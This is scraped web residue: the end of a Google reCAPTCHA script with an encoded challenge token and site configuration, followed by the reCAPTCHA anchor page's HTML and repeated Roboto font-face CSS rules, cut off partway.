cKPwrIiw6YWw6TDlSF8DsKDw54ww6sJwqfCqmwSOXfCisOuBzE+wo/[base64]/DgQXDkMKNfMO1woXDuTPCpcK1wq4swrokwpNNE1zCjg8jDsO3wrcCYGPDk8KUwqlYw5IMHMKRdMKLeSMLwrBmw4tkw4wrw6l9w6E/wo7DsMKsH8OCQ8OfwpBNRsK6HcKVw69/woPCt8KAw5bDiU7Co8KkfyY6dMOwwr/[base64]/axzDllVkKABTwpTClcOYf8KcAgXDlMKMacOXw7RTwrfCgXbCi8KjwrXDqU/[base64]/CucKiwoXCtxrCg8KOWcKEAcO5RsOvwoYcCMKIwoEjw7Z2w5I+e0nDksKqbcOeBw/[base64]/DocO0w4AOwq/CkEVRS8Oka8KZdVF1wrw/w6nClsO2JcK3w5cJwpo/acOgw4IEQh9QMMKZJ8Kfw6/[base64]/LsKEwozDv2LCv3JEOcK8w51NC8OdFwfCtMKfwpxyL8K/FQ7CtMOYwoLDjMOOw5HCjg3Cn3E9cQwlw5rDs8OqGMK3bVEZD8K/w7BYw7LCu8OSw6rDhMK8wp7DlMK1LVzCnX4lwrRGw7DCgsKBJDnCvztAwoAxw4bDj8Oqw7/Cr38nwqTCoRs5wqBaBXTCksK3w7/CqcOcCDVnDmRDwoTCqcOKGkLDmDdSw67CpUBkwonDlMO4amrDnRjCsF/Dmi7CjcKAUMKLwpwuD8KkXcOfw6kQYsKMwrZ/[base64]/w5HCumnDnRjDh8KqFMOWclUiw5HCi8K9wowtMlUnwrXDun3CoMO6EcKDwqBVAzjDmibCq0wcwoJALCljw6l1wrrCoMKdP3nDrlHCu8OHOTvCpDHCvsK9wpFFw5LDu8O2Dz/[base64]/[base64]/DusOkTDXDpsKbw5J3MybCnE49wo5VwoFcL8K3wr/CpT8+VMOcw68RwqXDjHnCu8KCDsKmHcONC13DlRjCpsOYw5DCnREyVcOXw5jDjcOaLHDDgsOLwpcYw4LDtsK6DsOQw4jCm8Kuw7/[base64]/CpcO9w6oTFsKww7kuw4HDlA3Co3AGw5HCiMK4w6Qtw4UpfcOUwoUBUm9jY8O8UEnDvkXDpcOwwrE9wqEuwr3CjQjCgRQZDWMdEcOqw57Ct8Owwr1va2kvw6khCAzDo3Q/eV1Gw5NOw68GC8KkGMK6M3rCkcKHc8KPJMK4Y3rDpUxsdzoywqUWwo4XKB0GHV4Qw4PCicOXKcOgw47Di8OLXMKCwpjCsjAsVsKjwrwKwoVURkrDlWDCp8KQwoDCk8KCw6/[base64]/[base64]/dsO2wp7CtGDCsXfCvU7Cpmp1JMKYwpHCtCgAw6NGw6zCnnxnAnhpAQIbw5/DujjDncO7SyvCocOeajJQwpg9woxewo9wwrPDh049wqfDmDnCr8O+Kn3Cggs/[base64]/DhcObwo8xw7rCrFA6BwHCt2pmDhbDl28tw5gRWm/DpMORw6jDqW1zwrd8w67ChsOdw5/[base64]/Cm8K5eyowwpXDhsK+wqkswrHDssOow45Ndy17woUyw7TDtMOgTsO/w7Joa8KRwrlTCcKaw5ZvCTLChmDCoiDCncOPBMOcw5bDqh9zw6IGw5U4wrFDw7BMw4F9woYHwqnCixXCjz/CvxXCgEZQwoZ8RcKAwp9kNwt6Hiohw6hiwqg9wofCumJ7QcK3WMKlW8OTw4LDmmFBEMORw7/Cu8K8w6/CmsKyw5bDiVJdwpg0ITLCjcKZw4ZfDsKWeU1xwo4NdcO2wp3Cqk4Xwp3Cj0zDssO9wq42ODbCn8K/wpl+ajfDjcKOKsO6S8Krw7cRw68xCzzDh8OpBsOTJMK4GEzCsHYyw5/DqMO/VU7DtkHCjCYYwqjCighCPcOKAMKIwqDCiGNxw4/DlVjCtjvDvEbCqmfCuz3CnMKbwr0BBMKmfEPCqz3Ct8O7AsOgVnfCoF3CuHDCrHPCgMK7egFvw6kGw5PDv8K5wrfDsF3Cr8Kiw6PCoMOTZA/[base64]/[base64]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[base64]/[base64]/ZsOywqMjGSPCjVRfQkUGwrvDlsK4wq1bE8Khcw5XES06fsOdXQgvM8O1VsO3DXocXsKFw6rCocOxwqPDg8KFdDbDj8KlwpvCujs4w7QdwqjCmhzDrmLCl8K1wpTChEFcAk5Cw4hMAhHCvXzCkHk9LHhRTcK/SMK9w5TCmSc2aSHCgMKrw5vDnQXDtMKGw4nDlxRdwpZcesOMLyRQccO1a8O/w6XDvlHCuE54DGvCn8KwAWRBC35iw4vDtcOMEcOXw5Y7w74QFFkoZsOXXsOywrHCocKlN8OQw64HwpTDug7Dj8Orw5LDrnBFw6AXw4zDmcK8J0YKH8OkAsOwcMO5wrNdw7MzA3bDhTMCWMKvw4UbwoHDrTfChSDDrgbCmsO/[base64]/CgFDDk8KpwrPCu8Kkw6nCicKHBsObw4MsD0ZuLkfDq8O5N8OIwoRMw7YIw4/CgcKXwq0+w7XDicKXeMOMw5pjw4hnG8OjeR7DuELCm0UUw6LCrMKTTxXCi0JKOHDCv8OJdMO7wpkHw53DmMOOeTJcIMKaIWVIFcK+SVfCoTk2wpnDsFlgwpbDiR7CjwBGwqNaw6/CpsO+wqfDjlA7W8OPAsKeey8GRAXDo03CkcOpwoLCoW5Gw5PDg8KCXcKBOcOQasKdwrbCpGfDlsOEwpxWw4FuwpHCjSTCvWMXMMO1wqnCncOVw5YeSsORw7vDqsOiZ0jDnBPDqX/DmW8WKxXDr8OPw5JOOnnCnGZlEU57wrtow7fCryt1Y8OQwrh7e8KcSzsow7V4a8KNwr45wrFLJUlBVMOQwqJ+YUzDnsOiC8Kyw4l/H8O/wqcBa0zDpwzCnxXDmlfDmi1iw5UvBcO5wrkgw5wHQGnCqMOpKMK8w6PDj1nDsB9kw7vCt2bDumvDucOew6zCs2lMJkzCqsO9wrF9w4h3V8KkbFLChsOTw7fCsh0tXW/DvcOLwq0vFnLDssK5woFXwq/Dh8O1f39YG8K9w5NUwoPDr8OmHsKmw5DCkMKuwp9ncnFuwpzCuwzCosKCw7HCqsKpKcKNwqPCnmw\\u003d\x22],null,[\x22conf\x22,null,\x226LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://leyarled.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228bYCMOqxuDW/doPDlX/Stjhf/6O6OjtpWV0zoumWdI8\\u003d\x22,1,0,null,1,1768803282515,0,0,[153,132,142,113,99],null,[226,251,24],\x22RC-u3QMKucW5INLfw\x22,null,null,null,null,null,\x220dAFcWeA6DR5XVANOq4EIe8lCCe6YosCZOhNZFF8XPUInu0l7u5i8N_yo7IvDloNjv982K2An7pujQTsgcuKYYOMssP3drj-Kcww\x22,1768886082354]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfPvXIfAAAAAI5HSqTN5LOtDqZe87-4RyUWKHQ2&co=aHR0cHM6Ly9sZXlhcmxlZC5jb206NDQz&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=pbp58pqqtdsg
body_size: 48382
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
